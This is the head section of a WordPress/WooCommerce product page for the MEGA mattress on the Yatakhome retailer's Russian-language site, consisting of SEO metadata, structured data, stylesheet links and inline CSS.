

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yatakhome.com/ru/product/mega/
body_size: 97032
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
	<head>
		<!-- keywords -->
		<meta charset="UTF-8">
		<!-- viewport -->
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
		<!-- profile -->
		<link rel="profile" href="//gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MEGA - Yatakhome</title>
	<link rel="canonical" href="https://yatakhome.com/ru/product/mega/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MEGA - Yatakhome" />
	<meta property="og:description" content="MEGA YATAK HOME Güvencesi ile Mega yatak hem ekonomi hem anti alerjenik yapıya sahip ve içide bulunan peluş kumaşı ile hem ortopedik hem de rahat bir uyku kalitesi sunan mega yatak  insan vücuduna ihtiyacı olan dinlenme ve yenilenme anlamında son derece başarılı bir iş çıkarıyor." />
	<meta property="og:url" content="https://yatakhome.com/ru/product/mega/" />
	<meta property="og:site_name" content="Yatakhome" />
	<meta property="article:modified_time" content="2025-11-20T04:57:33+00:00" />
	<meta property="og:image" content="https://yatakhome.com/wp-content/uploads/2023/12/MEGA.jpeg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="764" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{
    "@context": "https:\/\/schema.org",
    "@graph": [
        {
            "@type": "WebPage",
            "@id": "https:\/\/yatakhome.com\/urun\/mega\/",
            "url": "https:\/\/yatakhome.com\/urun\/mega\/",
            "name": "MEGA - Yatakhome",
            "isPartOf": {
                "@id": "https:\/\/yatakhome.com\/#website"
            },
            "primaryImageOfPage": {
                "@id": "https:\/\/yatakhome.com\/urun\/mega\/#primaryimage"
            },
            "image": {
                "@id": "https:\/\/yatakhome.com\/urun\/mega\/#primaryimage"
            },
            "thumbnailUrl": "https:\/\/yatakhome.com\/wp-content\/uploads\/2023\/12\/MEGA.jpeg",
            "datePublished": "2023-12-15T14:51:43+00:00",
            "dateModified": "2025-11-20T04:57:33+00:00",
            "breadcrumb": {
                "@id": "https:\/\/yatakhome.com\/urun\/mega\/#breadcrumb"
            },
            "inLanguage": "ru-RU",
            "potentialAction": [
                {
                    "@type": "ReadAction",
                    "target": [
                        "https:\/\/yatakhome.com\/urun\/mega\/"
                    ]
                }
            ]
        },
        {
            "@type": "ImageObject",
            "inLanguage": "ru-RU",
            "@id": "https:\/\/yatakhome.com\/urun\/mega\/#primaryimage",
            "url": "https:\/\/yatakhome.com\/wp-content\/uploads\/2023\/12\/MEGA.jpeg",
            "contentUrl": "https:\/\/yatakhome.com\/wp-content\/uploads\/2023\/12\/MEGA.jpeg",
            "width": 1080,
            "height": 764
        },
        {
            "@type": "BreadcrumbList",
            "@id": "https:\/\/yatakhome.com\/urun\/mega\/#breadcrumb",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "name": "Anasayfa",
                    "item": "https:\/\/yatakhome.com\/"
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "name": "Ma\u011faza",
                    "item": "https:\/\/yatakhome.com\/shop\/"
                },
                {
                    "@type": "ListItem",
                    "position": 3,
                    "name": "MEGA"
                }
            ]
        },
        {
            "@type": "WebSite",
            "@id": "https:\/\/yatakhome.com\/#website",
            "url": "https:\/\/yatakhome.com\/",
            "name": "Yatakhome",
            "description": "",
            "potentialAction": [
                {
                    "@type": "SearchAction",
                    "target": {
                        "@type": "EntryPoint",
                        "urlTemplate": "https:\/\/yatakhome.com\/?s={search_term_string}"
                    },
                    "query-input": "required name=search_term_string"
                }
            ],
            "inLanguage": "ru-RU"
        }
    ]
}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel="alternate" type="application/rss+xml" title="Yatakhome &raquo; Лента" href="https://yatakhome.com/ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yatakhome &raquo; Лента комментариев" href="https://yatakhome.com/ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yatakhome &raquo; Лента комментариев к &laquo;MEGA&raquo;" href="https://yatakhome.com/ru/product/mega/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yatakhome.com/ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyatakhome.com%2Fru%2Fproduct%2Fmega%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yatakhome.com/ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyatakhome.com%2Fru%2Fproduct%2Fmega%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-cart-add-ons-style-css' href='https://yatakhome.com/wp-content/plugins/woocommerce-cart-add-ons/includes/../build/index.css?ver=1d22de83ac99c4f086d22104cd86c0a6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #6f6f6f;--wp--preset--color--secondary: #f57250;--wp--preset--color--dark-gray: #232323;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 16px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--huge: 23px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yatakhome.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://yatakhome.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://yatakhome.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://yatakhome.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://yatakhome.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.4.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://yatakhome.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.4.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='extendify-sdk-utility-classes-css' href='https://yatakhome.com/wp-content/plugins/xc-woo-whatsapp-order/vendor/redux/redux-core/extendify-sdk/public/build/extendify-utilities.css?ver=13.1' type='text/css' media='all' />
<link rel='stylesheet' id='xc-woo-whatsapp-order-css' href='https://yatakhome.com/wp-content/plugins/xc-woo-whatsapp-order/public/css/xc-woo-whatsapp-order-public.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-popup-style-css' href='https://yatakhome.com/wp-content/plugins/translatepress-business/add-ons-pro/automatic-language-detection/assets/css/trp-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc_cart_addons_styles-css' href='https://yatakhome.com/wp-content/plugins/woocommerce-cart-add-ons/assets/css/frontend.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://yatakhome.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://yatakhome.com/wp-content/plugins/woocommerce-side-cart-premium/assets/library/lightslider/css/lightslider.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://yatakhome.com/wp-content/plugins/woocommerce-side-cart-premium/assets/css/xoo-wsc-fonts.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://yatakhome.com/wp-content/plugins/woocommerce-side-cart-premium/assets/css/xoo-wsc-style.css?ver=4.0.1' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>
a.xoo-wsc-ft-btn:nth-child(3){
		grid-column: 1/-1;
	}
.xoo-wsc-sp-left-col img, .xoo-wsc-sp-left-col{
	max-width: 80px;
}

.xoo-wsc-sp-right-col{
	font-size: 14px;
}

.xoo-wsc-sp-container, .xoo-wsc-dr-sp{
	background-color: #eee;
}


.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-markup .xoo-wsc-btn, .xoo-wsc-markup .woocommerce-shipping-calculator button[type="submit"] {
	background-color: #000000;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-markup .xoo-wsc-btn:hover, .xoo-wsc-markup .woocommerce-shipping-calculator button[type="submit"]:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}


 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 15px;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: 2fr 2fr;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 0px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -10px;
	left: -10px;
}

.xoo-wsc-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider, .xoo-wsc-drawer{
	max-width: 400px;
	right: -400px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }

.xoo-wsc-drawer{
	max-width: 350px;
}

.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}

.xoo-wsc-drawer-active .xoo-wsc-drawer{
	right: 400px;
}
.xoo-wsc-drawer{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 400px;
}



.xoo-wsc-slider{
	right: -400px;
}

span.xoo-wsch-close, .xoo-wscdh-close {
    font-size: 16px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header, .xoo-wsc-drawer-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
}

.xoo-wsc-sb-bar > span{
	background-color: #1e73be;
}

.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-body, .xoo-wsc-body span.amount, .xoo-wsc-body a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-product, .xoo-wsc-sp-product{
	padding: 15px 20px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-body .xoo-wsc-ft-totals{
	padding: 15px 20px;
	margin: 10px 15px;
}

.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-pattern-row .xoo-wsc-img-col{
	width: 30%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	display: table;
	margin: 0 auto;
}
.xoo-wsc-pattern-row .xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}
.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}
.xoo-wsc-pattern-card .xoo-wsc-img-col{
	background-color: #eee;
}
.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-sm-front, .xoo-wsc-sm-back{
	color: #000;
}

.xoo-wsc-sum-col{
	justify-content: center;
}

/***** Quantity *****/

.xoo-wsc-qty-box{
	max-width: 75px;
}

.xoo-wsc-qty-box.xoo-wsc-qtb-square{
	border-color: #000000;
}

input[type="number"].xoo-wsc-qty{
	border-color: #000000;
	background-color: #ffffff;
	color: #000000;
	height: 28px;
	line-height: 28px;
}

input[type="number"].xoo-wsc-qty, .xoo-wsc-qtb-square{
	border-width: 1px;
	border-style: solid;
}
.xoo-wsc-chng{
	background-color: #ffffff;
	color: #000000;
}

/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: 28;
}
.xoo-wsc-sc-cont{
	color: #000000;
}

.xoo-wsc-sp-column li.xoo-wsc-sp-prod-cont{
	width: 50%;
}



.magictime {
    animation-duration: 0.5s;
}


span.xoo-wsc-dtg-icon{
	right: calc(100% - 11px );
}


.xoo-wsc-sp-product{
	background-color: #fff;
}


@media only screen and (max-width: 600px) {
	.xoo-wsc-basket {
	    width: 40px;
	    height: 40px;
	}

	.xoo-wsc-bki {
	    font-size: 20px;
	}

	span.xoo-wsc-items-count {
	    width: 17px;
	    height: 17px;
	    line-height: 17px;
	    top: -7px;
	    left: -7px;
	}
}



/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='animate-css' href='https://yatakhome.com/wp-content/themes/hongo/assets/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://yatakhome.com/wp-content/themes/hongo/assets/css/bootstrap.min.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-icons-css' href='https://yatakhome.com/wp-content/themes/hongo/assets/css/et-line-icons.css?ver=2.9' type='text/css' media='all' />
